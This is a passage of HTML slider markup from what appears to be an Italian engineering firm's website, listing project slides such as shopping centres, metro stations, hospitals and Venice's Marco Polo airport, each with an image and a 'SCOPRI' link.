								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27310-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Complesso Direzionale 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27310-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/complesso-direzionale-milano/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27295" data-title="Centro Sicilia Shopping" data-thumb="//www.youinit.it/wp-content/uploads/2020/04/Centro-Commerciale-Catania-Centro-Sicilia-impianti-manutenzione-retail-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/04/Centro-Commerciale-Catania-Centro-Sicilia-impianti-manutenzione-retail.jpg" alt="Centro-Commerciale-Catania-Centro-Sicilia-impianti-manutenzione-retail" title="Centro-Commerciale-Catania-Centro-Sicilia-impianti-manutenzione-retail" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27295-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27295-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Sicilia Shopping 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27295-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-commerciale-shopping/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27256" data-title="Centro Commerciale Porto degli Ulivi" data-thumb="//www.youinit.it/wp-content/uploads/2020/04/centro-commerciale-porto-degli-ulivi-rizziconi-due-diligence-impianti-retail-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/04/centro-commerciale-porto-degli-ulivi-rizziconi-due-diligence-impianti-retail.jpg" alt="centro commerciale Porto degli Ulivi Rizziconi - retail" title="centro-commerciale-porto-degli-ulivi-rizziconi-due-diligence-impianti-retail" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27256-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27256-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale Porto degli Ulivi 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27256-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-commerciale-porto-degli-ulivi/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27246" data-title="Mc Donald&#8217;s" data-thumb="//www.youinit.it/wp-content/uploads/2020/04/mcdonalds-logo-progettazione-impianti-elettrico-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/04/mcdonalds-logo-progettazione-impianti-elettrico.jpg" alt="mc donalds impianti elettrici" title="Close-up McDonalds outdoor sign against blue sky" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27246-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27246-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Mc Donald's 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27246-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/mc-donalds/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27222" data-title="Al Bidda Metro Station" data-thumb="//www.youinit.it/wp-content/uploads/2020/04/doha-metro-lighting-impianti-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/04/doha-metro-lighting-impianti.jpg" alt="doha-metro-lighting-impianti" title="Al Bidda Metro Station &#8211; Al Bidda Park Entrance" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27222-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27222-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Al Bidda Metro Station 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27222-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/al-bidda-metro-station/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27195" data-title="Ospedali Sesto S. Giovanni &#8211; Torino &#8211; Sondalo" data-thumb="//www.youinit.it/wp-content/uploads/2020/04/ospedali-torino-impianti-3-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/04/ospedali-torino-impianti-3.jpg" title="ospedali-torino-impianti" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27195-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27195-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Ospedali Sesto S. Giovanni - Torino - Sondalo 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27195-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/ospedale-sesto-sondrio-torino-progettazione-impianti/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27151" data-title="Farmacie" data-thumb="//www.youinit.it/wp-content/uploads/2020/03/progetto-impianti-elettrici-specialii-ristrutturazione-farmacia-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/03/progetto-impianti-elettrici-specialii-ristrutturazione-farmacia.jpg" alt="progetto impianti elettrici e speciali farmacia" title="progetto-impianti-elettrici-specialii-ristrutturazione-farmacia" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27151-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27151-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Farmacie 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27151-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/farmacie/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27129" data-title="Caserme &#8211; Corpo Nazionale dei Vigili del Fuoco" data-thumb="//www.youinit.it/wp-content/uploads/2020/03/riqualificazione-prestazioni-energetiche-vvf-gestione-impianti-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/03/riqualificazione-prestazioni-energetiche-vvf-gestione-impianti.jpg" alt="riqualificazione caserme vvf" title="riqualificazione-prestazioni-energetiche-vvf-gestione-impianti" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27129-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27129-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Caserme - Corpo Nazionale dei Vigili del Fuoco 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27129-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/caserme-corpo-nazionale-dei-vigili-del-fuoco/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27091" data-title="Aeroporto Marco Polo &#8211; Venezia" data-thumb="//www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-ampliamento-impianti-lighting-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/03/aeroporto-marco-polo-venezia-ampliamento-impianti-lighting.jpg" alt="aeroporto marco polo venezia vista aerea" title="aeroporto-marco-polo-venezia-ampliamento-impianti-lighting" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27091-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27091-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Aeroporto Marco Polo - Venezia 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27091-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/aeroporto-marco-polo-venezia/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27045" data-title="Stazione Metropolitana &#8211; Western Station Riyadh" data-thumb="//www.youinit.it/wp-content/uploads/2020/03/Riyadh_Metro_Line_3_impianti_manutenzione_2-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/03/Riyadh_Metro_Line_3_impianti_manutenzione_2.jpg" alt="Ruyadh Metro line impianti manutenzione" title="Riyadh_Metro_Line_3_impianti_manutenzione_2" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27045-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27045-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Stazione Metropolitana - Western Station Riyadh 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27045-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/stazione-metropolitana-western-station-riyadh/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-27024" data-title="Centro Commerciale I Portali" data-thumb="//www.youinit.it/wp-content/uploads/2020/03/centro-commerciale-i-portali-interni-impianti-manutenzione-1-1-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/03/centro-commerciale-i-portali-interni-impianti-manutenzione-1-1.jpg" alt="Centro Commerciale I Portali manutenzione esterni" title="centro-commerciale-i-portali-interni-impianti-manutenzione-1" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-27024-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-27024-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale I Portali 
							</rs-layer><!--

							--><a
								id="slider-7-slide-27024-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-commerciale-i-portali/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26995" data-title="Centro Commerciale CremonaPo" data-thumb="//www.youinit.it/wp-content/uploads/2020/03/centro-commerciale-cremonapo-lighting-impianti-retail-progettazione-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/03/centro-commerciale-cremonapo-lighting-impianti-retail-progettazione.jpg" alt="Centro commerciale CremonaPo manutenzione impianti" title="centro-commerciale-cremonapo-lighting-impianti-retail-progettazione" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26995-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26995-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale CremonaPo 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26995-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-commerciale-cremonapo/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26856" data-title="Padiglione Unicredit &#8211; Milano" data-thumb="//www.youinit.it/wp-content/uploads/2020/02/unicredit-pavilion-struttura-involucro-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/02/unicredit-pavilion-struttura-involucro.jpg" alt="Unicredit Pavillion Milano progettazione impianti" title="unicredit-pavilion-struttura-involucro" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26856-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26856-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Padiglione Unicredit - Milano 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26856-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/padiglione-unicredit-milano/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26780" data-title="Centro Commerciale Curno" data-thumb="//www.youinit.it/wp-content/uploads/2020/02/Centro-commerciale-Curno-food-court-impianti-strutture-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/02/Centro-commerciale-Curno-food-court-impianti-strutture.jpg" alt="Centro Commerciale Curno food court" title="Centro-commerciale-Curno-food-court-impianti-strutture" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26780-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26780-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale Curno 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26780-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-commerciale-curno/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26759" data-title="Al Faisaliah Center &#8211; Riyadh" data-thumb="//www.youinit.it/wp-content/uploads/2020/02/Al-Faisaliah-esterno-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/02/Al-Faisaliah-esterno.jpg" alt="hotel Al Faisaliah Riyadh" title="Al Faisaliah esterno" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26759-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26759-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Al Faisaliah Center - Riyadh 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26759-layer-5" 
								class="rs-layer rev-btn"
